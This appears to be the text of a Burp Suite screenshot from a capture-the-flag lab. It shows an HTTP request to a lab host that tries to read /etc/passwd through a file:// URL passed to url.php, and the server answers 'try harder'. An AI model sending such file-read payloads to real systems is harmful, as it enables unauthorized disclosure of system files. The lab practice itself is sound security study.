 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /url.php?path=file:///etc/passwd HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Jun 2020 06:11:03 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 try harder
9
10